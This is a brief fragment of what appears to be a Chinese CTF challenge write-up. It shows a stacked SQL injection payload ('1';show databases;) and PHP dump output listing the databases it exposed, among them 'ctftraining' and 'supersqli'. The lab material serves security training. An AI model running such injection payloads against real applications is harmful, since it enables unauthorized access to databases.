 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show databases; 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}